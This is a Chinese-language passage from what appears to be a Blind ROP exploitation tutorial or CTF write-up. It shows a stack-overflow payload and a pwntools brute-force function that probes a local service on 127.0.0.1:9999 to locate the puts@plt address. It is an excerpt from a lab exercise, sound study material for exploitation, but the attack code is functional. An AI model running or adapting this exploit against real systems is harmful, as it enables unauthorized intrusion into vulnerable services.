 确定puts@plt地址
根据上面，所说我们可以构造如下payload来进行获取
payload = 'A'*72 +p64(pop_rdi_ret)+p64(0x400000)+p64(addr)+p64(stop_gadget)
具体函数如下
def get_puts_addr(length, rdi_ret, stop_gadget):
    addr = 0x400000
    while 1:
        print hex(addr)
        sh = remote('127.0.0.1', 9999)
        sh.recvuntil('password?\n')
        payload = 'A' * length + p64(rdi_ret) + p64(0x400000) + p64(
            addr) + p64(stop_gadget)
        sh.sendline(payload)
        try:
            content = sh.recv()
            if content.startswith('\x7fELF'):
                print 'find puts@plt addr: 0x%x' % addr
                return addr
            sh.close()
            addr += 1
        except Exception:
            sh.close()
            addr += 1
调用puts函数输出内存地址0x400000处的
内容，如果输出了魔数，说明该地址为puts
函数的地址
最后根据plt的结构，选择0x400560作为puts@plt